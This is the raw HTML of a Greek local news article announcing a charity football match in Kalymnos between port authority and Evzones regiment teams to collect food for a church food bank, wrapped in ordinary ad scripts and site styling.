		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ-696x696.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ-696x696.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ-300x300.jpg 300w, https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ-1024x1024.jpg 1024w, https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ-150x150.jpg 150w, https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ-768x767.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ-1068x1067.jpg 1068w, https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ-420x420.jpg 420w, https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg 1441w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="φιλανθρωπ"/></a></div>
            <!-- content -->
<p>Μία όμορφη,ευγενική πρωτοβουλία με<strong> Φιλανθρωπικό χαρακτήρα</strong> από το <strong>Λιμεναρχείο Καλύμνου</strong>  και το <strong>5/42 Σύνταγμα Ευζώνων</strong>.</p>



<p>Το Σάββατο<strong> 13 Νοεμβρίου 2021 </strong>στις 5.00 το απόγευμα, στο Δημοτικό Γήπεδο Καλύμνου, θα διεξαχθεί φιλικός ποδοσφαιρικός αγώνας μεταξύ των <strong>Ομάδων Επιλέκτων του Λιμεναρχείου Καλύμνου και του 5/42 ΣΕ.</strong></p>



<p>Σκοπός η συγκέντρωση τροφίμων και ειδών πρώτης ανάγκης για την <strong>«Τράπεζα Αγάπης»</strong> της Ιεράς Μητροπόλεως Λέρου,Καλύμνου και  Αστυπάλαιας.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F11%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b1%25ce%25bd%25ce%25b8%25cf%2581%25cf%2589%25cf%2580%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25cf%2580%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25cf%2586%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A6%CE%B9%CE%BB%CE%B1%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CF%80%CE%BF%CE%B4%CE%BF%CF%83%CF%86%CE%B1%CE%B9%CF%81%CE%B9%CE%BA%CF%8C%CF%82+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82%3A+%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+%CE%9B%CE%B9%CE%BC%CE%B5%CE%BD%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+5%2F42+%CE%A3%CE%95+%CE%B3%CE%B9%CE%B1+%CF%83%CF%85%CE%B3%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CF%89%CF%83%CE%B7+%CF%84%CF%81%CE%BF%CF%86%CE%AF%CE%BC%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%C2%AB+%CE%A4%CF%81%CE%AC%CF%80%CE%B5%CE%B6%CE%B1+%CE%91%CE%B3%CE%AC%CF%80%CE%B7%CF%82%C2%BB&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F11%2F%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b1%25ce%25bd%25ce%25b8%25cf%2581%25cf%2589%25cf%2580%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25cf%2580%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25cf%2586%25ce%25b1%25ce%25b9%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c%25cf%2582-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg&description=%CE%A6%CE%B9%CE%BB%CE%B1%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CF%80%CE%BF%CE%B4%CE%BF%CF%83%CF%86%CE%B1%CE%B9%CF%81%CE%B9%CE%BA%CF%8C%CF%82+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82%3A+%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+%CE%9B%CE%B9%CE%BC%CE%B5%CE%BD%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+5%2F42+%CE%A3%CE%95+%CE%B3%CE%B9%CE%B1+%CF%83%CF%85%CE%B3%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CF%89%CF%83%CE%B7+%CF%84%CF%81%CE%BF%CF%86%CE%AF%CE%BC%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%C2%AB+%CE%A4%CF%81%CE%AC%CF%80%CE%B5%CE%B6%CE%B1+%CE%91%CE%B3%CE%AC%CF%80%CE%B7%CF%82%C2%BB" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A6%CE%B9%CE%BB%CE%B1%CE%BD%CE%B8%CF%81%CF%89%CF%80%CE%B9%CE%BA%CF%8C%CF%82+%CF%80%CE%BF%CE%B4%CE%BF%CF%83%CF%86%CE%B1%CE%B9%CF%81%CE%B9%CE%BA%CF%8C%CF%82+%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82%3A+%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+%CE%9B%CE%B9%CE%BC%CE%B5%CE%BD%CE%B1%CF%81%CF%87%CE%B5%CE%AF%CE%BF%CF%85+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-%CE%95%CF%80%CE%AF%CE%BB%CE%B5%CE%BA%CF%84%CE%BF%CE%B9+5%2F42+%CE%A3%CE%95+%CE%B3%CE%B9%CE%B1+%CF%83%CF%85%CE%B3%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CF%89%CF%83%CE%B7+%CF%84%CF%81%CE%BF%CF%86%CE%AF%CE%BC%CF%89%CE%BD+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%C2%AB+%CE%A4%CF%81%CE%AC%CF%80%CE%B5%CE%B6%CE%B1+%CE%91%CE%B3%CE%AC%CF%80%CE%B7%CF%82%C2%BB %0A%0A https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/11/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%8c%ce%bb%ce%b7-%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1-6/">Δείτε όλη την εκπομπή «Εν Καλύμνω..τώρα» της Δευτέρας 8 Νοεμβρίου στο κανάλι του kalymnos-news.gr στο YouTube</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/11/7-335-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-45-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81%cf%8c%ce%b4%ce%bf/">7.335 νέα κρούσματα κορωνοϊού-45 στην ΠΕ Ρόδου-10 στην ΠΕ Κω-13 στην ΠΕ Καλύμνου-1 στην ΠΕ Καρπάθου</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-11-08T16:27:26+02:00"><meta itemprop="dateModified" content="2021-11-08T16:27:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/11/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Φιλανθρωπικός ποδοσφαιρικός αγώνας: Επίλεκτοι Λιμεναρχείου Καλύμνου-Επίλεκτοι 5/42 ΣΕ για συγκέντρωση τροφίμων για την « Τράπεζα Αγάπης»"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/11/φιλανθρωπ.jpg"><meta itemprop="width" content="1441"><meta itemprop="height" content="1440"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and 